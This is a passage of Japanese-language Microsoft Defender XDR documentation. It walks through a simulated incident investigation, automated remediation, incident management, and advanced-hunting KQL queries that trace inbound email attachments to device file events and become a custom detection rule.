[タイムライン] タブを選択して、デバイスのタイムラインを開き、デバイスで観察されたすべてのイベントと動作を時系列で表示し、アラートが発生した状態で散在します。

より興味深い動作の一部を拡張すると、プロセス ツリーなどの便利な詳細が提供されます。

たとえば、アラート イベントが検出されるまで下にスクロール し、疑わしいプロセスの挿入が観察されます。 その下 notepad.exe プロセス イベントに挿入されたpowershell.exe を選択して、サイド ウィンドウの [イベント エンティティ ] グラフの下に、この動作の完全なプロセス ツリーを表示します。 必要に応じて、検索バーを使用してフィルター処理を行います。

Microsoft Defender for Cloud Appsを使用してユーザー情報を確認する

インシデント ページで、[ ユーザー ] タブを選択して、攻撃に関与したユーザーの一覧を表示します。 テーブルには、各ユーザーの 調査優先度 スコアなど、各ユーザーに関する追加情報が含まれています。

ユーザー名を選択して、詳細な調査を行うことができるユーザーのプロファイル ページを開きます。 リスクの高いユーザーの調査について詳しくは、こちらをご覧ください。

調査と修復の自動化

注:

このシミュレーションについて説明する前に、次のビデオをwatchして、自動自己修復とは何か、ポータルでどこで見つけるか、セキュリティ運用にどのように役立つかを理解してください。



Microsoft Defender ポータルでインシデントに戻ります。 [インシデント] ページの [調査] タブには、Microsoft Defender for IdentityとMicrosoft Defender for Endpointによってトリガーされた自動調査が表示されます。 次のスクリーンショットは、Defender for Endpoint によってトリガーされた自動調査のみを示しています。 既定では、Defender for Endpoint は、キューで見つかった成果物を自動的に修復します。これには修復が必要です。

調査をトリガーしたアラートを選択して、[調査の 詳細 ] ページを開きます。 次の詳細が表示されます。

- 自動調査をトリガーしたアラート。

- 影響を受けたユーザーとデバイス。 インジケーターが追加のデバイスで見つかった場合は、これらの追加のデバイスも一覧表示されます。

- 証拠の一覧。 ファイル、プロセス、サービス、ドライバー、ネットワーク アドレスなど、検出および分析されたエンティティ。 これらのエンティティは、アラートとの関係の可能性について分析され、無害または悪意があると評価されます。

- 脅威が見つかりました。 調査中に検出された既知の脅威。

注:

タイミングによっては、自動調査がまだ実行されている可能性があります。 証拠を収集して分析し、結果を確認する前に、プロセスが完了するまで数分待ちます。 最新の結果を取得するには、[ 調査の詳細 ] ページを更新します。

自動調査中に、Microsoft Defender for Endpointは、修復を必要とする成果物の 1 つとして挿入された notepad.exe プロセスを特定しました。 Defender for Endpoint は、自動修復の一部として疑わしいプロセスの挿入を自動的に停止します。

テスト デバイス notepad.exe 実行中のプロセスの一覧から消えるのを確認できます。

インシデントを解決する

調査が完了し、修復が確認されたら、インシデントを解決します。

[ インシデント ] ページで、[ インシデントの管理] を選択します。 状態を [インシデントの解決 ] に設定し、分類の 場合は True アラート を選択し、判定の セキュリティ テスト を選択します。

インシデントが解決されると、Microsoft Defender ポータルと関連ポータルで関連付けられているすべてのアラートが解決されます。

これにより、インシデント分析、自動調査、インシデント解決のための攻撃シミュレーションがまとめられます。

手順 2. インシデントの優先度を設定する

インシデント キューには、Microsoft Defender ポータルのクイック 起動 & インシデント>アラートが表示されます。 次に例を示します。

[ 最新のインシデントとアラート ] セクションには、受信したアラートの数と、過去 24 時間以内に作成されたインシデントのグラフが表示されます。

インシデントの一覧を調べ、割り当てと調査の重要性を優先するには、次のことができます。

カスタマイズ可能な列 ([ 列の選択] を選択) を構成して、インシデントまたは影響を受けるエンティティのさまざまな特性を可視化します。 これにより、分析のためのインシデントの優先順位付けに関する情報に基づいた意思決定を行うことができます。

フィルター処理を使用して、特定のシナリオまたは脅威に焦点を当てます。 インシデント キューにフィルターを適用すると、すぐに注意が必要なインシデントを特定するのに役立ちます。

既定のインシデント キューから [ フィルター] を選択すると、[ フィルター] ウィンドウが表示され、そこから特定のインシデントのセットを指定できます。 次に例を示します。

詳細については、「インシデントの 優先順位付け」を参照してください。

手順 3. インシデントを管理する

インシデントを管理するには、インシデント用の[インシデントの管理] ウィンドウから行います。 次に例を示します。

このウィンドウは、次の場所にある [ インシデントの管理 ] リンクから表示できます。

- インシデント キュー内のインシデントの [プロパティ] ウィンドウ。

- インシデントの概要ページ。

インシデントを管理する方法を次に示します。

インシデント名を編集する

セキュリティ チームのベスト プラクティスに基づいて、自動的に割り当てられた名前を変更します。

インシデント タグを追加する

セキュリティ チームがインシデントを分類するために使用するタグを追加します。これは後でフィルター処理できます。

インシデントを割り当てる

後でフィルター処理できるユーザー アカウント名に割り当てます。

インシデントを解決する

修復後にインシデントを閉じます。

その分類と決定を設定する

インシデントを解決するときに脅威の種類を分類して選択します。

コメントを追加する

セキュリティ チームのベスト プラクティスに基づいて、進行状況、メモ、その他の情報にコメントを使用します。 完全なコメント履歴は、インシデントの詳細ページの [ コメントと履歴 ] オプションから入手できます。

詳細については、「インシデントの 管理」を参照してください。





手順 4. アクション センターで自動調査と対応を調べる

修復アクションは、組織での自動調査と応答機能の構成方法に応じて、自動的に実行されるか、セキュリティ オペレーション チームによって承認された場合にのみ実行されます。 保留中か完了かに関係なく、すべてのアクションが アクション センターに一覧表示され、デバイスの保留中および完了済み修復アクション、電子メール & コラボレーション コンテンツ、ID が 1 つの場所に一覧表示されます。

次に例を示します。

アクション センターから、保留中のアクションを選択し、ポップアップ ウィンドウで承認または拒否できます。 次に例を示します。

自動調査を迅速に進めて完了できるように、保留中のアクションをできるだけ早く承認 (または拒否) します。

詳細については、「自動調査と対応」および「アクション センター」を参照してください。

手順 5. 高度なハンティングを使用する

注:

高度なハンティング シミュレーションについて説明する前に、次のビデオをwatchして、高度なハンティングの概念を理解し、ポータルで見つけることができる場所を確認し、セキュリティ運用にどのように役立つかを確認してください。

オプションの ファイルレス PowerShell 攻撃シミュレーション が、資格情報アクセス ステージに既に到達した実際の攻撃である場合は、調査のどの時点でも高度なハンティングを使用して、生成されたアラートと影響を受けるエンティティから既に知っているものを使用して、ネットワーク内のイベントとレコードをプロアクティブに検索できます。

たとえば、ユーザーと IP アドレス偵察 (SMB) アラートの情報に基づいて、IdentityDirectoryEvents テーブルを使用してすべての SMB セッション列挙イベントを見つけたり、IdentityQueryEvents テーブルを使用してMicrosoft Defender for Identityデータ内のさまざまなプロトコルで検出アクティビティを見つけたりできます。

ハンティング環境の要件

このシミュレーションには、1 つの内部メールボックスとデバイスが必要です。 テスト メッセージを送信するには、外部メール アカウントも必要です。

テナントでMicrosoft Defender XDRが有効になっていることを確認します。

電子メールの受信に使用するターゲット メールボックスを特定します。

このメールボックスは、Microsoft Defender for Office 365で監視する必要があります

要件 3 のデバイスは、このメールボックスにアクセスする必要があります

テスト デバイスを構成する:

a. バージョン 1903 以降Windows 10使用していることを確認します。

b. テスト デバイスをテスト ドメインに参加させます。

c. [ウイルス対策] Microsoft Defenderオンにします。 Microsoft Defenderウイルス対策の有効化で問題が発生した場合は、こちらのトラブルシューティング トピックを参照してください。

シミュレーションを実行する

外部メール アカウントから、ハンティング環境の要件セクションの手順 2 で特定されたメールボックスに電子メールを送信します。 既存のメール フィルター ポリシーで許可される添付ファイルを含めます。 このファイルは、悪意のあるファイルや実行可能ファイルである必要はありません。 推奨されるファイルの種類は、.pdf、 .exe (許可されている場合)、または office ドキュメントの種類 (Word ファイルなど) です。

ハンティング環境要件セクションの手順 3 で定義されているように構成されたデバイスから送信された電子メールを開きます。 添付ファイルを開くか、デバイスにファイルを保存します。

狩りに行く

Microsoft Defender ポータルを開きます。

ナビゲーション ウィンドウで、[ハンティング] > [高度なハンティング] を選択します。

メール イベントを収集することから始まるクエリを作成します。

[ クエリ] > [新規] を選択します。

[高度なハンティング] の下の [Email グループ] で、[EmailEvents] をダブルクリックします。 これはクエリ ウィンドウに表示されます。

EmailEventsクエリの時間枠を過去 24 時間に変更します。 上記のシミュレーションを実行したときに送信した電子メールが過去 24 時間であると仮定した場合は、必要に応じて時間枠を変更します。

[クエリの実行] を選択します。 パイロット環境によって結果が異なる場合があります。

注:

データリターンを制限するオプションをフィルター処理する次の手順を参照してください。

注:

高度なハンティングでは、クエリ結果が表形式データとして表示されます。 グラフなどの他の形式のデータを表示することもできます。

結果を確認し、開いたメールを特定できるかどうかを確認します。 高度なハンティングでメッセージが表示されるまでに最大 2 時間かかる場合があります。 結果を絞り込むには、クエリに where 条件を追加して、SenderMailFromDomain として "yahoo.com" を持つメールのみを検索できます。 次に例を示します。

EmailEvents | where SenderMailFromDomain == "yahoo.com"クエリから結果の行をクリックすると、レコードを検査できます。

メールが表示されることを確認したら、添付ファイルのフィルターを追加します。 環境内の添付ファイルを含むすべてのメールに焦点を当てます。 このシミュレーションでは、環境から送信されるメールではなく、受信メールに焦点を当てます。 追加したフィルターを削除してメッセージを検索し、"| AttachmentCount > 0 と EmailDirection == "Inbound""

次のクエリでは、すべての電子メール イベントに対する最初のクエリよりも短いリストの結果が表示されます。

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound"次に、結果セットへの添付ファイル (ファイル名、ハッシュなど) に関する情報を含めます。 これを行うには、 EmailAttachmentInfo テーブルを結合します。 結合に使用する一般的なフィールド (この場合は NetworkMessageId と RecipientObjectId) です。

次のクエリには、追加の行 "| project-rename EmailTimestamp=Timestamp" 。これは、次の手順で追加するファイル アクションに関連するタイムスタンプと、電子メールに関連したタイムスタンプを識別するのに役立ちます。

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId次に、EmailAttachmentInfo テーブルの SHA256 値を使用して、そのハッシュの DeviceFileEvents (エンドポイントで発生したファイル アクション) を検索します。 ここでの共通フィールドは、添付ファイルの SHA256 ハッシュです。

結果のテーブルには、エンドポイント (Microsoft Defender for Endpoint) からの詳細 (デバイス名、実行された操作 (この場合は、FileCreated イベントのみを含むようにフィルター処理)、ファイルが格納された場所が含まれるようになりました。 プロセスに関連付けられているアカウント名も含まれます。

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated"これで、ユーザーが添付ファイルを開いたり保存したりしたすべての受信メールを識別するクエリを作成しました。 このクエリを絞り込んで、特定の送信者ドメイン、ファイル サイズ、ファイルの種類などをフィルター処理することもできます。

関数は特別な種類の結合であり、その普及率、署名者、発行者情報などのファイルに関するより多くの TI データをプルできます。ファイルの詳細を取得するには、 FileProfile() 関数エンリッチメントを使用します。

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated" | distinct SHA1 | invoke FileProfile()

検出の作成



将来発生した場合に アラートを受け取 る情報を識別するクエリを作成したら、クエリからカスタム検出を作成できます。

カスタム検出では、設定した頻度に応じてクエリが実行され、クエリの結果によって、選択した影響を受ける資産に基づいてセキュリティ アラートが作成されます。 これらのアラートはインシデントに関連付けられます。また、いずれかの製品によって生成されるその他のセキュリティ アラートとしてトリアージできます。

クエリ ページで、Go ハンティング手順の手順 7 で追加された 7 行目と 8 行目を削除し、[ 検出ルールの作成] をクリックします。

注:

[ 検出ルールの作成 ] をクリックし、クエリに構文エラーがある場合、検出ルールは保存されません。 クエリをダブルチェックして、エラーがないことを確認します。

必要なフィールドに、セキュリティ チームがアラート、生成された理由、実行する必要があるアクションを理解できるようにする情報を入力します。

次のユーザーにこの検出ルールアラートに関する情報に基づいた意思決定を行うために、明確にフィールドに入力してください

このアラートで影響を受けたエンティティを選択します。 この場合は、[デバイスとメールボックス] を選択します。

アラートがトリガーされた場合に実行するアクションを決定します。 この場合は、ウイルス対策スキャンを実行しますが、他のアクションが実行される可能性があります。

アラート ルールのスコープを選択します。 このクエリにはデバイスが含まれるため、デバイス グループは、Microsoft Defender for Endpointコンテキストに従ってこのカスタム検出に関連します。 影響を受けるエンティティとしてデバイスを含まないカスタム検出を作成する場合、スコープは適用されません。

このパイロットでは、この規則を運用環境のテスト デバイスのサブセットに制限することができます。



[作成] を選択します。 次に、ナビゲーション パネルから [ カスタム検出ルール ] を選択します。

このページから検出ルールを選択すると、詳細ページが開きます。

高度な狩猟に関する専門家のトレーニング

敵対者の追跡 は、新しいセキュリティ アナリストと経験豊富な脅威ハンター向けの Web キャスト シリーズです。 高度なハンティングの基本をガイドし、独自の高度なクエリを作成します。

開始するには、「 高度なハンティングに関するエキスパート トレーニング を受ける」を参照してください。

次の手順

調査から得た情報を、Microsoft Defender XDRで SecOps プロセスに組み込みます。

![[調査の詳細] ページの例のスクリーンショット。](/ja-jp/defender/media/mtp/fig15.png)

![[インシデントの管理] パネルを開き、スイッチをクリックしてインシデントを解決できるインシデント ページの例のスクリーンショット。](/ja-jp/defender/media/mtp/fig16.png)

![Microsoft Defender ポータルの [インシデント & アラート] セクションのスクリーンショット。](/ja-jp/defender/media/incidents-queue/incidents-ss-incidents.png)

![Microsoft Defender ポータルの [インシデント & アラート] セクションの [フィルター] ウィンドウのスクリーンショット。](/ja-jp/defender/media/incidents-queue/incidents-ss-incidents-filters.png)

![Microsoft Defender ポータルの [インシデント & アラート] セクションの [インシデントの管理] ウィンドウのスクリーンショット。](/ja-jp/defender/media/incidents-queue/incidents-ss-incidents-manage.png)

![Microsoft Defender ポータルの [高度なハンティング] ページのスクリーンショット。](/ja-jp/defender/media/advanced-hunting-incident-response-try-1.png)

![Microsoft Defender ポータルの [詳細ハンティング] ページの [レコードの検査] セクションのスクリーンショット。](/ja-jp/defender/media/advanced-hunting-incident-response-try-2.png)

![Microsoft Defender ポータルの [高度なハンティング] ページの [クエリ編集] セクションのスクリーンショット。](/ja-jp/defender/media/advanced-hunting-incident-response-try-3.png)

![Microsoft Defender ポータルの [アラートの詳細] ページのスクリーンショット。](/ja-jp/defender/media/mtp/fig23.png)

![Microsoft Defender ポータルの [影響を受けるエンティティの詳細] ページのスクリーンショット。](/ja-jp/defender/media/mtp/fig24.png)

![Microsoft Defender ポータルの [アクション] ページのスクリーンショット。](/ja-jp/defender/media/mtp/fig25.png)

![Microsoft Defender ポータルの [スコープ] ページのスクリーンショット。](/ja-jp/defender/media/mtp/fig26.png)

![Microsoft Defender ポータルの [カスタム検出ルールルール] オプションのスクリーンショット。](/ja-jp/defender/media/mtp/fig27a.png)